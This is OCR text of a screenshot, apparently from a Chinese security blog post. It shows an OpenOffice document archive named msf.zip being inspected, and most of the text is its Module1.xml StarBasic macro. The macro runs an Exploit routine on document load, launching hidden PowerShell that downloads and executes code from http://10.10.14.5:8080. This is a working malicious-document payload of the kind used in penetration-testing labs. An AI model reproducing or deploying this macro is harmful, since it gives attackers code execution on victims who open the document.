 minion.
swdsaon
Google C
msf.zip - xarchiver 0.5.4.14
归档文件(A) 动作(C) 帮助(H)
位置： Basic/Standard/
归档文件树：
Basic
Standard
Configurations2
META-INF
Thumbnails
文件名 Original Size 压缩后 Saving 日期
script-lb.xml 348 214 38.5% 20-Mar-20
Module1.xml 1378 627 54.5% 20-Mar-20
2 个文件 (1.7 KB)
1 个文件 选中的 (1.3 KB)
dayuRabbit - 文件管理器
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
/root/Desktop/dayuRabbit/
警告，您正在使用超级帐户，可能会损害您的系统。
设备
文件系统
打开(O)
Module1.xml
/tmp/xa-QY5PH0
保存(S)
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE script:module PUBLIC "-//OpenOffice.org//DTD OfficeDocument 1.0//EN"
"module.dtd">
<script:module xmlns:script="http://openoffice.org/2000/script"
script:name="Module1" script:language="StarBasic">REM  *****  BASIC  *****
Sub OnLoad
Dim os as string
os = GetOS
If os = &quot;windows&quot; OR os = &quot;osx&quot; OR os = &quot;linux&quot;
Then
Exploit
end If
End Sub
Sub Exploit
Shell(&quot;cmd.exe /C &quot;&quot;powershell.exe -nop -w hidden -c $B=new-
object net.webclient;if([System.Net.WebProxy]::GetDefaultProxy().address -ne $null)
{$B.proxy=[Net.WebRequest]::GetSystemWebProxy();
$B.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;};IEX ((new-object
Net.WebClient).DownloadString(&#39;http://10.10.14.5:8080/
MncIui1aiI4B&#39;));&quot;&quot;&quot;)
End Sub
Function GetOS() as string
select case getGUIType
case 1:
XML 制表符宽度：8 第1行，第1列 插入
大余安全
https://blog.csdn.net/qq_34801745